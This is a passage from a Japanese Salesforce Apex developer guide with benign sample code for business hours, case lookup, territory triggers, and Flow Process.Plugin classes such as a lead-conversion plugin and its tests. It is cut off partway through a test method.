ここでは、元のサイト URL を書き換える Apex クラスを実装した結果の表示例を示します。最初の図では ID ベースの URL、2 番目の図ではわかりやすい URL が表示されています。


## 書き換え前のサイト URL



図中の番号を付した要素の内容は、次のとおりです。

1. 取引先責任者ページの書き換え前の元の URL
2. 取引先責任者ページから親取引先ページへのリンク
3. 取引先ページへのリンクの書き換え前の元の URL (ブラウザのステータスバーに表示される)

## 書き換え後のサイト URL



図中の番号を付した要素の内容は、次のとおりです。

1. 取引先責任者ページの書き換えられた URL
2. 取引先責任者ページから親取引先ページへのリンク
3. 取引先ページへのリンクの書き換え後の URL (ブラウザのステータスバーに表示される)

## サポートクラス

サポートクラスを使用すると、営業時間やケースなど、サポートセンターで一般的に使用されるレコードを操作できます。

### 営業時間の操作

BusinessHours では、複数のタイムゾーンなど、カスタマーサポートチームが活動するさまざまな営業時間を指定することができます。

この例では、startTime から 1 営業時間後の時間を求め、ローカルタイムゾーンで datetime を返します。BusinessHours を照会することでデフォルトの営業時間を取得します。BusinessHours add メソッドもコールします。

```
// Get the default business hours
BusinessHours bh = [SELECT Id FROM BusinessHours WHERE IsDefault=true];

// Create Datetime on May 28, 2008 at 1:06:08 AM in local timezone.
Datetime startTime = Datetime.newInstance(2008, 5, 28, 1, 6, 8);

// Find the time it will be one business hour from May 28, 2008, 1:06:08 AM using the
// default business hours. The returned Datetime will be in the local timezone.
Datetime nextTime = BusinessHours.add(bh.id, startTime, 60 * 60 * 1000L);
```

次の例では、startTime から 1 営業時間後の時間を求め、datetime を GMT で返します。

```
// Get the default business hours
BusinessHours bh = [SELECT Id FROM BusinessHours WHERE IsDefault=true];

// Create Datetime on May 28, 2008 at 1:06:08 AM in local timezone.
Datetime startTime = Datetime.newInstance(2008, 5, 28, 1, 6, 8);

// Find the time it will be one business hour from May 28, 2008, 1:06:08 AM using the
// default business hours. The returned Datetime will be in GMT.
Datetime nextTimeGmt = BusinessHours.addGmt(bh.id, startTime, 60 * 60 * 1000L);
```

次の例では、startTime と nextTime の差異を求めます。

```
// Get the default business hours
BusinessHours bh = [select id from businesshours where IsDefault=true];

// Create Datetime on May 28, 2008 at 1:06:08 AM in local timezone.
Datetime startTime = Datetime.newInstance(2008, 5, 28, 1, 6, 8);

// Create Datetime on May 28, 2008 at 4:06:08 PM in local timezone.
Datetime endTime = Datetime.newInstance(2008, 5, 28, 16, 6, 8);

// Find the number of business hours milliseconds between startTime and endTime as
// defined by the default business hours. Will return a negative value if endTime is
// before startTime, 0 if equal, positive value otherwise.
Long diff = BusinessHours.diff(bh.id, startTime, endTime);
```

## ケースの操作

受信および送信メールメッセージは、Cases クラスの `getCaseIdFromEmailThreadId` メソッドを使用して対応するケースに関連付けることができます。このメソッドは、顧客から受信したメールをカスタマーサービスケースにする自動化プロセス、メール-to-ケースで使用されます。

次の例では、メールスレッド ID を使用して、関連するケース ID を取得します。

```
public class GetCaseIdController {

    public static void getCaseIdSample() {
        // Get email thread ID
        String emailThreadId = '_00Dxx1gEW._500xxYktg';
        // Call Apex method to retrieve case ID from email thread ID
        ID caseId = Cases.getCaseIdFromEmailThreadId(emailThreadId);
    }
}
```

関連トピック:

[BusinessHours クラス](#)

[Cases クラス](#)

## Territory Management 2.0

Territory2 および UserTerritory2Association の標準オブジェクトではトリガがサポートされているため、これらのテリトリ管理レコードの変更に関連するアクションやプロセスを自動化できます。

### Territory2 のサンプルトリガ

次のサンプルトリガは、Territory2 のレコードが作成または削除されたときに実行されます。このサンプルトリガでは、組織が Territory2Model オブジェクトに `TerritoryCount__c` というカスタム項目を定義して、各テリトリモデルのテリトリの正味の数を追跡します。テリトリが作成または削除されるたびにトリガコードの `TerritoryCount__c` 項目の値が増減します。

```
trigger maintainTerritoryCount on Territory2 (after insert, after delete) {
    // Track the effective delta for each model
    Map<Id, Integer> modelMap = new Map<Id, Integer>();
    for(Territory2 terr : (Trigger.isInsert ? Trigger.new : Trigger.old)) {
        Integer offset = 0;
        if(modelMap.containsKey(terr.territory2ModelId)) {
            offset = modelMap.get(terr.territory2ModelId);
        }
        offset += (Trigger.isInsert ? 1 : -1);
        modelMap.put(terr.territory2ModelId, offset);
    }
    // We have a custom field on Territory2Model called TerritoryCount__c
    List<Territory2Model> models = [SELECT Id, TerritoryCount__c FROM
        Territory2Model WHERE Id IN :modelMap.keySet()];
    for(Territory2Model tm : models) {
        // In case the field is not defined with a default of 0
    }
}
```

```

    if(tm.TerritoryCount__c == null) {
        tm.TerritoryCount__c = 0;
    }
    tm.TerritoryCount__c += modelMap.get(tm.Id);
}
// Bulk update the field on all the impacted models
update(models);
}

```

## UserTerritory2Association のサンプルトリガ

次のサンプルトリガは、UserTerritory2Association のレコードが作成されたときに実行されます。このサンプルトリガでは、ユーザがテリトリーに追加されたことを知らせるメール通知が営業担当グループに送信されます。このトリガは、ユーザをテリトリーに追加したユーザを特定します。さらに、追加された各ユーザ、そのユーザが追加されたテリトリー、およびそのテリトリーが属するテリトリーモデルを特定します。

```

trigger notifySalesOps on UserTerritory2Association (after insert) {
    // Query the details of the users and territories involved
    List<UserTerritory2Association> utaList = [SELECT Id, User.FirstName, User.LastName,

        Territory2.Name, Territory2.Territory2Model.Name
        FROM UserTerritory2Association WHERE Id IN :Trigger.New];

    // Email message to send
    Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
    mail.setToAddresses(new String[]{'salesOps@acme.com'});
    mail.setSubject('Users added to territories notification');

    // Build the message body
    List<String> msgBody = new List<String>();
    String addedToTerrStr = '{0}, {1} added to territory {2} in model {3} \n';
    msgBody.add('The following users were added to territories by ' +
        UserInfo.getFirstName() + ', ' + UserInfo.getLastName() + '\n');
    for(UserTerritory2Association uta : utaList) {
        msgBody.add(String.format(addedToTerrStr,
            new String[]{uta.User.FirstName, uta.User.LastName,
                uta.Territory2.Name, uta.Territory2.Territory2Model.Name}));
    }

    // Set the message body and send the email
    mail.setPlainTextBody(String.join(msgBody, ''));
    Messaging.sendEmail(new Messaging.Email[] { mail });
}

```

## フロー

Flow Builder では、システム管理者は、Salesforce 組織または外部システムでデータを収集し、何らかの操作を実行することでビジネスプロセスを自動化するフローというアプリケーションを構築できます。

たとえば、カスタマーサポートセンターへの電話のスクリプトを作成したり、営業チーム用にリアルタイムの見積を生成したりするフローを作成できます。フローを Visualforce ページまたは Aura コンポーネントに埋め込み、Apex コントローラ内でそのフローにアクセスできます。

このセクションの内容:

### フロー変数の取得

Apex で特定のフローのフロー変数を取得できます。

#### Process.Plugin インターフェースを使用してフローにデータを渡す

Process.Plugin は組み込みインターフェースで、組織内のデータを処理し、指定のフローにデータを渡すことができます。インターフェースは Apex をサービスとして公開し、サービスは入力値を受け付け、出力をフローに戻します。

## フロー変数の取得

Apex で特定のフローのフロー変数を取得できます。

Flow.Interview Apex クラスには、フロー変数を取得する `getVariableValue` メソッドがあります。フロー変数は、Visualforce ページに埋め込まれたフロー内、またはサブフロー要素によってコールされる個別のフロー内にあります。次の例では、このメソッドを使用して Visualforce ページに埋め込まれたフローからブレッドクラム(ナビゲーション)情報を取得します。そのフローにサブフロー要素が含まれ、参照される各フローにも `vaBreadCrumb` 変数が含まれる場合、どのフローでインタビューが実行されているかに関わらず、すべてのフローのブレッドクラムを Visualforce ページから取得できます。

```
public class SampleContoller {  
  
    // Instance of the flow  
    public Flow.Interview.Flow_Template_Gallery myFlow {get; set;}  
  
    public String getBreadCrumb() {  
        String aBreadCrumb;  
        if (myFlow==null) { return 'Home';}  
        else aBreadCrumb = (String) myFlow.getVariableValue('vaBreadCrumb');  
  
        return(aBreadCrumb==null ? 'Home': aBreadCrumb);  
    }  
}
```

関連トピック:

[Interview クラス](#)

## Process.Plugin インターフェースを使用してフローにデータを渡す

Process.Plugin は組み込みインターフェースで、組織内のデータを処理し、指定のフローにデータを渡すことができます。インターフェースは Apex をサービスとして公開し、サービスは入力値を受け付け、出力をフローに戻します。

 **ヒント:** Process.Plugin インターフェースではなく `@InvocableMethod` アノテーションを使用することをお勧めします。

- インターフェースは、Blob、Collection、sObject、および Time データ型と一括操作をサポートしていません。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。

- アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに実装すると、クラスはフロー、プロセス、および Custom Invocable Actions REST API エンドポイントから参照できます。

組織に `Process.Plugin` インターフェースを実装する Apex クラスを定義すると、Flow Builder で従来の Apex アクションとして使用できます。

`Process.Plugin` には、次の最上位クラスがあります。

- `Process.PluginRequest` は、インターフェースを実装するクラスからフローに入力パラメータを渡します。
- `Process.PluginResult` は、インターフェースを実装するクラスからフローに出力パラメータを返します。
- `Process.PluginDescribeResult` は、フローからインターフェースを実装するクラスに入力パラメータを渡します。このクラスにより、`Process.PluginResult` プラグインに必要な入力パラメータと出力パラメータが決まります。

Apex 単体テストを記述する場合は、クラスをインスタンス化してインターフェースの `invoke` メソッドに渡します。システムが必要とするパラメータに渡すには、対応付けを作成してコンストラクタに使用します。詳細は、「[Process.PluginRequest クラスの使用](#)」(ページ 544)を参照してください。

このセクションの内容:

#### [Process.Plugin インターフェースの実装](#)

`Process.Plugin` は、組織と指定したフローの間でデータを渡すための組み込みインターフェースです。

#### [Process.PluginRequest クラスの使用](#)

`Process.PluginRequest` クラスは、インターフェースを実装するクラスからフローに入力パラメータを渡します。

#### [Process.PluginResult クラスの使用](#)

`Process.PluginResult` クラスは、インターフェースを実装するクラスからフローに出力パラメータを返します。

#### [Process.PluginDescribeResult クラスの使用](#)

フローの入力パラメータと出力パラメータの両方を動的に検出するには、`Process.Plugin` インターフェースの `describe` メソッドを使用します。このメソッドは、`Process.PluginDescribeResult` クラスを返します。

#### [Process.Plugin データ型変換](#)

Apex と `Process.Plugin` に返される値との間で、データ型がどのように変換されるかを把握します。たとえば、フローのテキストデータを Apex の文字列データに変換します。

#### [リードの変換用の Process.Plugin の実装のサンプル](#)

この例では、Apex クラスで `Process.Plugin` インターフェースを実装し、リードを取引先、取引先責任者、および必要に応じて商談に変換します。プラグインのテストメソッドも含まれています。この実装は、従来の Apex アクションを使用してフローからコールできます。

## Process.Plugin インターフェースの実装

Process.Plugin は、組織と指定したフローの間でデータを渡すための組み込みインターフェースです。

 **ヒント:** Process.Plugin インターフェースではなく @InvocableMethod アノテーションを使用することをお勧めします。

- インターフェースは、Blob、Collection、sObject、および Time データ型と一括操作をサポートしていません。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。
- アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに実装すると、クラスはフロー、プロセス、および Custom Invocable Actions REST API エンドポイントから参照できます。

Process.Plugin インターフェースを実装するクラスでは、次のメソッドをコールする必要があります。

名前	引数	戻り値	説明
describe		<a href="#">Process.PluginDescribeResult</a>	このメソッドのコールを記述する <a href="#">Process.PluginDescribeResult</a> オブジェクトを返します。
invoke	<a href="#">Process.PluginRequest</a>	<a href="#">Process.PluginResult</a>	インターフェースを実装するクラスがインスタンス化されるときにシステムが呼び出す主なメソッドです。

## 実装例

```
global class flowChat implements Process.Plugin {

    // The main method to be implemented. The Flow calls this at runtime.
    global Process.PluginResult invoke(Process.PluginRequest request) {
        // Get the subject of the Chatter post from the flow
        String subject = (String) request.inputParameters.get('subject');

        // Use the Chatter APIs to post it to the current user's feed
        FeedItem fItem = new FeedItem();
        fItem.ParentId = UserInfo.getUserId();
        fItem.Body = 'Flow Update: ' + subject;
        insert fItem;

        // return to Flow
        Map<String, Object> result = new Map<String, Object>();
        return new Process.PluginResult(result);
    }

    // Returns the describe information for the interface
    global Process.PluginDescribeResult describe() {
        Process.PluginDescribeResult result = new Process.PluginDescribeResult();
        result.Name = 'flowchatplugin';
    }
}
```

```

    result.Tag = 'chat';
    result.inputParameters = new
        List<Process.PluginDescribeResult.InputParameter>{
            new Process.PluginDescribeResult.InputParameter('subject',
                Process.PluginDescribeResult.ParameterType.STRING, true)
        };
    result.outputParameters = new
        List<Process.PluginDescribeResult.OutputParameter>{ };
    return result;
}
}

```

## Test クラス

上記のクラスに使用するテストクラスは次のとおりです。

```

@isTest
private class flowChatTest {

    static testmethod void flowChatTests() {

        flowChat plugin = new flowChat();
        Map<String, Object> inputParams = new Map<String, Object>();

        string feedSubject = 'Flow is alive';
        InputParams.put('subject', feedSubject);

        Process.PluginRequest request = new Process.PluginRequest(inputParams);

        plugin.invoke(request);
    }
}

```

## Process.PluginRequest クラスの使用

Process.PluginRequest クラスは、インターフェースを実装するクラスからフローに入力パラメータを渡します。

 **ヒント:** Process.Plugin インターフェースではなく @InvocableMethod アノテーションを使用することをお勧めします。

- インターフェースは、Blob、Collection、sObject、および Time データ型と一括操作をサポートしていません。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。
- アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに実装すると、クラスはフロー、プロセス、および Custom Invocable Actions REST API エンドポイントから参照できます。

このクラスにはメソッドはありません。

### コンストラクタの署名:

```
Process.PluginRequest (Map<String, Object>)
```

次に、`Process.PluginRequest` クラスを1つの入力パラメータでインスタンス化する例を示します。

```
Map<String, Object> inputParams = new Map<String, Object>();
    string feedSubject = 'Flow is alive';
    InputParams.put('subject', feedSubject);
    Process.PluginRequest request = new Process.PluginRequest(inputParams);
```

### コード例

この例では、コードはフローからの Chatter 投稿の件名を返し、現在のユーザのフィードに投稿します。

```
global Process.PluginResult invoke(Process.PluginRequest request) {
    // Get the subject of the Chatter post from the flow
    String subject = (String) request.inputParameters.get('subject');

    // Use the Chatter APIs to post it to the current user's feed
    FeedPost fpost = new FeedPost();
    fpost.ParentId = UserInfo.getUserId();
    fpost.Body = 'Flow Update: ' + subject;
    insert fpost;

    // return to Flow
    Map<String, Object> result = new Map<String, Object>();
    return new Process.PluginResult(result);
}

// describes the interface
global Process.PluginDescribeResult describe() {
    Process.PluginDescribeResult result = new Process.PluginDescribeResult();
    result.inputParameters = new List<Process.PluginDescribeResult.InputParameter>{
        new Process.PluginDescribeResult.InputParameter('subject',
            Process.PluginDescribeResult.ParameterType.STRING, true)
    };
    result.outputParameters = new List<Process.PluginDescribeResult.OutputParameter>{};
};

return result;
}
```

### Process.PluginResult クラスの使用

`Process.PluginResult` クラスは、インターフェースを実装するクラスからフローに出力パラメータを返します。

 **ヒント:** `Process.Plugin` インターフェースではなく `@InvocableMethod` アノテーションを使用することをお勧めします。

- インターフェースは、Blob、Collection、sObject、および Time データ型と一括操作をサポートしていません。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。

- アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに実装すると、クラスはフロー、プロセス、および Custom Invocable Actions REST API エンドポイントから参照できます。

次のいずれかの形式を使用して、`Process.PluginResult` クラスをインスタンス化できます。

- `Process.PluginResult (Map<String, Object>)`
- `Process.PluginResult (String, Object)`

複数の結果が返される場合、または返される結果の件数が不明な場合は、対応付けを使用します。

次に、`Process.PluginResult` クラスのインスタンス化の例を示します。

```
string url = 'https://docs.google.com/document/edit?id=abc';
String status = 'Success';
Map<String, Object> result = new Map<String, Object>();
result.put('url', url);
result.put('status', status);
new Process.PluginResult(result);
```

### `Process.PluginDescribeResult` クラスの使用

フローの入力パラメータと出力パラメータの両方を動的に検出するには、`Process.Plugin` インターフェースの `describe` メソッドを使用します。このメソッドは、`Process.PluginDescribeResult` クラスを返します。

 **ヒント:** `Process.Plugin` インターフェースではなく `@InvocableMethod` アノテーションを使用することをお勧めします。

- インターフェースは、`Blob`、`Collection`、`sObject`、および `Time` データ型と一括操作をサポートしていません。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。
- アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに実装すると、クラスはフロー、プロセス、および Custom Invocable Actions REST API エンドポイントから参照できます。

`Process.PluginDescribeResult` クラスでは、次の関数はサポートされていません。

- クエリ
- データの変更
- メール
- Apex のネストされたコールアウト

### `Process.PluginDescribeResult` クラスおよびサブクラスのプロパティ

次に、`Process.PluginDescribeResult` クラスのコンストラクタを示します。

```
Process.PluginDescribeResult classname = new Process.PluginDescribeResult();
```

- `PluginDescribeResult` クラスのプロパティ
- `PluginDescribeResult.InputParameter` クラスのプロパティ
- `PluginDescribeResult.OutputParameter` クラスのプロパティ

次に、`Process.PluginDescribeResult.InputParameter` クラスのコンストラクタを示します。

```
Process.PluginDescribeResult.InputParameter ip = new
    Process.PluginDescribeResult.InputParameter (Name, Optional_description_string,
        Process.PluginDescribeResult.ParameterType.Enum, Boolean_required);
```

次に、`Process.PluginDescribeResult.OutputParameter` クラスのコンストラクタを示します。

```
Process.PluginDescribeResult.OutputParameter op = new
    new Process.PluginDescribeResult.OutputParameter (Name, Optional_description_string,
        Process.PluginDescribeResult.ParameterType.Enum);
```

`Process.PluginDescribeResult` クラスを使用するには、次のサブクラスのインスタンスを作成します。

- `Process.PluginDescribeResult.InputParameter`
- `Process.PluginDescribeResult.OutputParameter`

`Process.PluginDescribeResult.InputParameter` は、入力パラメータのリストで、次の形式になります。

```
Process.PluginDescribeResult.inputParameters =
    new List<Process.PluginDescribeResult.InputParameter>{
        new Process.PluginDescribeResult.InputParameter (Name, Optional_description_string,
            Process.PluginDescribeResult.ParameterType.Enum, Boolean_required)
```

次に例を示します。

```
Process.PluginDescribeResult result = new Process.PluginDescribeResult();
result.setDescription('this plugin gets the name of a user');
result.setTag ('userinfo');
result.inputParameters = new List<Process.PluginDescribeResult.InputParameter>{
    new Process.PluginDescribeResult.InputParameter ('FullName',
        Process.PluginDescribeResult.ParameterType.STRING, true),
    new Process.PluginDescribeResult.InputParameter ('DOB',
        Process.PluginDescribeResult.ParameterType.DATE, true),
};
```

`Process.PluginDescribeResult.OutputParameter` は、出力パラメータのリストで、次の形式になります。

```
Process.PluginDescribeResult.outputParameters = new
List<Process.PluginDescribeResult.OutputParameter>{
    new Process.PluginDescribeResult.OutputParameter (Name, Optional_description_string,
        Process.PluginDescribeResult.ParameterType.Enum)
```

次に例を示します。

```
Process.PluginDescribeResult result = new Process.PluginDescribeResult();
result.setDescription('this plugin gets the name of a user');
result.setTag ('userinfo');
result.outputParameters = new List<Process.PluginDescribeResult.OutputParameter>{
    new Process.PluginDescribeResult.OutputParameter ('URL',
        Process.PluginDescribeResult.ParameterType.STRING),
```

どちらのクラスも `Process.PluginDescribeResult.ParameterType` 列挙を受け取ります。有効な値は、次のとおりです。

- BOOLEAN
- DATE
- DATETIME
- DECIMAL
- DOUBLE
- FLOAT
- ID
- INTEGER
- LONG
- STRING

次に例を示します。

```
Process.PluginDescribeResult result = new Process.PluginDescribeResult();
    result.outputParameters = new List<Process.PluginDescribeResult.OutputParameter>{

        new Process.PluginDescribeResult.OutputParameter('URL',
            Process.PluginDescribeResult.ParameterType.STRING, true),
        new Process.PluginDescribeResult.OutputParameter('STATUS',
            Process.PluginDescribeResult.ParameterType.STRING),
    };
```

### Process.Plugin データ型変換

Apex と `Process.Plugin` に返される値との間で、データ型がどのように変換されるかを把握します。たとえば、フローのテキストデータを Apex の文字列データに変換します。

 **ヒント:** `Process.Plugin` インターフェースではなく `@InvocableMethod` アノテーションを使用することをお勧めします。

- インターフェースは、Blob、Collection、sObject、および Time データ型と一括操作をサポートしていません。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。
- アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに実装すると、クラスはフロー、プロセス、および Custom Invocable Actions REST API エンドポイントから参照できます。

フローデータ型	型
Number	Decimal
Date	datetime/date
DateTime	datetime/date
Boolean	Boolean および numeric (値が 1 または 0 のみ)
text	String

## リードの変換用の Process.Plugin の実装のサンプル

この例では、Apex クラスで Process.Plugin インターフェースを実装し、リードを取引先、取引先責任者、および必要に応じて商談に変換します。プラグインのテストメソッドも含まれています。この実装は、従来の Apex アクションを使用してフローからコールできます。

 **ヒント:** Process.Plugin インターフェースではなく @InvocableMethod アノテーションを使用することをお勧めします。

- インターフェースは、Blob、Collection、sObject、および Time データ型と一括操作をサポートしていません。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。
- アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに実装すると、クラスはフロー、プロセス、および Custom Invocable Actions REST API エンドポイントから参照できます。

```
// Converts a lead as an action in a flow.
global class VWFConvertLead implements Process.Plugin {
    // This method runs when called by a flow's legacy Apex action.
    global Process.PluginResult invoke(
        Process.PluginRequest request) {

        // Set up variables to store input parameters from
        // the flow.
        String leadID = (String) request.inputParameters.get(
            'LeadID');
        String contactID = (String)
            request.inputParameters.get('ContactID');
        String accountID = (String)
            request.inputParameters.get('AccountID');
        String convertedStatus = (String)
            request.inputParameters.get('ConvertedStatus');
        Boolean overWriteLeadSource = (Boolean)
            request.inputParameters.get('OverwriteLeadSource');
        Boolean createOpportunity = (Boolean)
            request.inputParameters.get('CreateOpportunity');
        String opportunityName = (String)
            request.inputParameters.get('ContactID');
        Boolean sendEmailToOwner = (Boolean)
            request.inputParameters.get('SendEmailToOwner');

        // Set the default handling for booleans.
        if (overWriteLeadSource == null)
            overWriteLeadSource = false;
        if (createOpportunity == null)
            createOpportunity = true;
        if (sendEmailToOwner == null)
            sendEmailToOwner = false;

        // Convert the lead by passing it to a helper method.
        Map<String, Object> result = new Map<String, Object>();
        result = convertLead(leadID, contactID, accountID,
            convertedStatus, overWriteLeadSource,
            createOpportunity, opportunityName,
```

```
        sendEmailToOwner);

    return new Process.PluginResult(result);
}

// This method describes the plug-in and its inputs from
// and outputs to the flow.
// Implementing this method makes the class available
// in Flow Builder as a legacy Apex action.
global Process.PluginDescribeResult describe() {
    // Set up plugin metadata
    Process.PluginDescribeResult result = new
        Process.PluginDescribeResult();
    result.description =
        'The LeadConvert Flow Plug-in converts a lead into ' +
        'an account, a contact, and ' +
        '(optionally)an opportunity.';
    result.tag = 'Lead Management';

    // Create a list that stores both mandatory and optional
    // input parameters from the flow.
    // NOTE: Only primitive types (STRING, NUMBER, etc.) are
    // supported. Collections aren't supported.
    result.inputParameters = new
        List<Process.PluginDescribeResult.InputParameter>{
        // Lead ID (mandatory)
        new Process.PluginDescribeResult.InputParameter(
            'LeadID',
            Process.PluginDescribeResult.ParameterType.STRING,
            true),
        // Account Id (optional)
        new Process.PluginDescribeResult.InputParameter(
            'AccountID',
            Process.PluginDescribeResult.ParameterType.STRING,
            false),
        // Contact ID (optional)
        new Process.PluginDescribeResult.InputParameter(
            'ContactID',
            Process.PluginDescribeResult.ParameterType.STRING,
            false),
        // Status to use once converted
        new Process.PluginDescribeResult.InputParameter(
            'ConvertedStatus',
            Process.PluginDescribeResult.ParameterType.STRING,
            true),
        new Process.PluginDescribeResult.InputParameter(
            'OpportunityName',
            Process.PluginDescribeResult.ParameterType.STRING,
            false),
        new Process.PluginDescribeResult.InputParameter(
            'OverwriteLeadSource',
            Process.PluginDescribeResult.ParameterType.BOOLEAN,
            false),
        new Process.PluginDescribeResult.InputParameter(
```

```

        'CreateOpportunity',
        Process.PluginDescribeResult.ParameterType.BOOLEAN,
        false),
    new Process.PluginDescribeResult.InputParameter(
        'SendEmailToOwner',
        Process.PluginDescribeResult.ParameterType.BOOLEAN,
        false)
    };

    // Create a list that stores output parameters sent
    // to the flow.
    result.outputParameters = new List<
        Process.PluginDescribeResult.OutputParameter>{
        // Account ID of the converted lead
        new Process.PluginDescribeResult.OutputParameter(
            'AccountID',
            Process.PluginDescribeResult.ParameterType.STRING),
        // Contact ID of the converted lead
        new Process.PluginDescribeResult.OutputParameter(
            'ContactID',
            Process.PluginDescribeResult.ParameterType.STRING),
        // Opportunity ID of the converted lead
        new Process.PluginDescribeResult.OutputParameter(
            'OpportunityID',
            Process.PluginDescribeResult.ParameterType.STRING)
    };

    return result;
}

/**
 * Implementation of the LeadConvert plug-in.
 * Converts a given lead with several options:
 * leadID - ID of the lead to convert
 * contactID -
 * accountID - ID of the Account to attach the converted
 * Lead/Contact/Opportunity to.
 * convertedStatus -
 * overWriteLeadSource -
 * createOpportunity - true if you want to create a new
 * Opportunity upon conversion
 * opportunityName - Name of the new Opportunity.
 * sendEmailtoOwner - true if you are changing owners upon
 * conversion and want to notify the new Opportunity owner.
 *
 * returns: a Map with the following output:
 * AccountID - ID of the Account created or attached
 * to upon conversion.
 * ContactID - ID of the Contact created or attached
 * to upon conversion.
 * OpportunityID - ID of the Opportunity created
 * upon conversion.
 */
public Map<String,String> convertLead (

```

```
        String leadID,
        String contactID,
        String accountID,
        String convertedStatus,
        Boolean overWriteLeadSource,
        Boolean createOpportunity,
        String opportunityName,
        Boolean sendEmailToOwner
    ) {
        Map<String,String> result = new Map<String,String>();

        if (leadId == null) throw new ConvertLeadPluginException(
            'Lead Id cannot be null');

        // check for multiple leads with the same ID
        Lead[] leads = [Select Id, FirstName, LastName, Company
            From Lead where Id = :leadID];
        if (leads.size() > 0) {
            Lead l = leads[0];
            // CheckAccount = true, checkContact = false
            if (accountID == null && l.Company != null) {
                Account[] accounts = [Select Id, Name FROM Account
                    where Name = :l.Company LIMIT 1];
                if (accounts.size() > 0) {
                    accountId = accounts[0].id;
                }
            }

            // Perform the lead conversion.
            Database.LeadConvert lc = new Database.LeadConvert();
            lc.setLeadId(leadID);
            lc.setOverwriteLeadSource(overWriteLeadSource);
            lc.setDoNotCreateOpportunity(!createOpportunity);
            lc.setConvertedStatus(convertedStatus);
            if (sendEmailToOwner != null) lc.setSendNotificationEmail(
                sendEmailToOwner);
            if (accountId != null && accountId.length() > 0)
                lc.setAccountId(accountId);
            if (contactId != null && contactId.length() > 0)
                lc.setContactId(contactId);
            if (createOpportunity) {
                lc.setOpportunityName(opportunityName);
            }

            Database.LeadConvertResult lcr = Database.convertLead(
                lc, true);
            if (lcr.isSuccess()) {
                result.put('AccountID', lcr.getAccountId());
                result.put('ContactID', lcr.getContactId());
                if (createOpportunity) {
                    result.put('OpportunityID',
                        lcr.getOpportunityId());
                }
            }
        } else {
```

```

        String error = lcr.getErrors()[0].getMessage();
        throw new ConvertLeadPluginException(error);
    }
} else {
    throw new ConvertLeadPluginException(
        'No leads found with Id : ' + leadId + '');
}
return result;
}

// Utility exception class
class ConvertLeadPluginException extends Exception {}
}

// Test class for the lead convert Apex plug-in.
@isTest
private class VWFConvertLeadTest {
    static testMethod void basicTest() {
        // Create test lead
        Lead testLead = new Lead(
            Company='Test Lead',FirstName='John',LastName='Doe');
        insert testLead;

        LeadStatus convertStatus =
            [Select Id, MasterLabel from LeadStatus
            where IsConverted=true limit 1];

        // Create test conversion
        VWFConvertLead aLeadPlugin = new VWFConvertLead();
        Map<String, Object> inputParams = new Map<String, Object>();
        Map<String, Object> outputParams = new Map<String, Object>();

        inputParams.put('LeadID', testLead.ID);
        inputParams.put('ConvertedStatus',
            convertStatus.MasterLabel);

        Process.PluginRequest request = new
            Process.PluginRequest(inputParams);
        Process.PluginResult result;
        result = aLeadPlugin.invoke(request);

        Lead aLead = [select name, id, isConverted
            from Lead where id = :testLead.ID];
        System.Assert(aLead.isConverted);
    }

    /*
    * This tests lead conversion with
    * the Account ID specified.
    */
    static testMethod void basicTestwithAccount() {

        // Create test lead

```

```

Lead testLead = new Lead(
    Company='Test Lead',FirstName='John',LastName='Doe');
insert testLead;

Account testAccount = new Account(name='Test Account');
insert testAccount;

    // System.debug('ACCOUNT BEFORE' + testAccount.ID);

LeadStatus convertStatus = [Select Id, MasterLabel
    from LeadStatus where IsConverted=true limit 1];

// Create test conversion
VWFConvertLead aLeadPlugin = new VWFConvertLead();
Map<String, Object> inputParams = new Map<String, Object>();
Map<String, Object> outputParams = new Map<String, Object>();

inputParams.put('LeadID', testLead.ID);
inputParams.put('AccountID', testAccount.ID);
inputParams.put('ConvertedStatus',
    convertStatus.MasterLabel);

Process.PluginRequest request = new
    Process.PluginRequest(inputParams);
Process.PluginResult result;
result = aLeadPlugin.invoke(request);

Lead aLead =
    [select name, id, isConverted, convertedAccountID
    from Lead where id = :testLead.ID];
System.Assert(aLead.isConverted);
//System.debug('ACCOUNT AFTER' + aLead.convertedAccountID);
System.AssertEquals(testAccount.ID, aLead.convertedAccountID);
}

/*
 * This tests lead conversion with the Account ID specified.
 */
static testMethod void basicTestwithAccounts() {

    // Create test lead
    Lead testLead = new Lead(
        Company='Test Lead',FirstName='John',LastName='Doe');
    insert testLead;

    Account testAccount1 = new Account(name='Test Lead');
    insert testAccount1;
    Account testAccount2 = new Account(name='Test Lead');
    insert testAccount2;

    // System.debug('ACCOUNT BEFORE' + testAccount.ID);

    LeadStatus convertStatus = [Select Id, MasterLabel
        from LeadStatus where IsConverted=true limit 1];

```

```

// Create test conversion
VWFConvertLead aLeadPlugin = new VWFConvertLead();
Map<String, Object> inputParams = new Map<String, Object>();
Map<String, Object> outputParams = new Map<String, Object>();

inputParams.put('LeadID', testLead.ID);
inputParams.put('ConvertedStatus',
    convertStatus.MasterLabel);

Process.PluginRequest request = new
    Process.PluginRequest(inputParams);
Process.PluginResult result;
result = aLeadPlugin.invoke(request);

Lead aLead =
    [select name, id, isConverted, convertedAccountID
    from Lead where id = :testLead.ID];
System.Assert(aLead.isConverted);
}

/*
 * -ve Test
 */
static testMethod void errorTest() {

    // Create test lead
    // Lead testLead = new Lead(Company='Test Lead',
    //     FirstName='John', LastName='Doe');
    LeadStatus convertStatus = [Select Id, MasterLabel
        from LeadStatus where IsConverted=true limit 1];

    // Create test conversion
    VWFConvertLead aLeadPlugin = new VWFConvertLead();
    Map<String, Object> inputParams = new Map<String, Object>();
    Map<String, Object> outputParams = new Map<String, Object>();
    inputParams.put('LeadID', '00Q7XXXXxxxxxxxx');
    inputParams.put('ConvertedStatus', convertStatus.MasterLabel);

    Process.PluginRequest request = new
        Process.PluginRequest(inputParams);
    Process.PluginResult result;
    try {
        result = aLeadPlugin.invoke(request);
    }
